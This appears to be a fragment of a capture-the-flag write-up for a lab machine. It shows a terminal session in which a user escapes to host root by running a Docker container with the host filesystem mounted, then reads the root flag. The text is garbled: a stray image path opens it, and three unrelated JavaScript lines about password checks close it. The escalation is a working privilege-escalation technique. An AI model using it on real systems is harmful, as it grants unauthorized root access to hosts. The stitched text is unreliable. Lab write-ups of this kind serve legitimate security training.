 ubuntu latest 2ca708c1c9cc 4 years ago 64.2MB
luffy@cache:~$ docker run -v /:/mnt -i -t ubuntu bash
root@59728974886a:/# cd /mt
bash: cd: /mt: No such file or directory
root@59728974886a:/# cd /mnt
root@59728974886a:/mnt# ls
bin boot dev etc home initrd.img initrd.img.old lib lib64 lost+found media mnt opt proc root run sbin snap srv swap.img sys tmp usr var vmlinuz vmlinuz.old
root@59728974886a:/mnt# cat /root/root.txt
cat: /root/root.txt: No such file or directory
root@59728974886a:/mnt# cd /root
root@59728974886a:~# ls
root@59728974886a:~# cat root.txt
cat: root.txt: No such file or directory
root@59728974886a:~# cd /mnt/root/
root@59728974886a:/mnt/root# ls
root.txt
root@59728974886a:/mnt/root# cat root.txt
bbbf73da46b58c9839796d95ddff113c
root@59728974886a:/mnt/root#
checkCorrectPassword();
error_username = false;
checkCorrectUsername();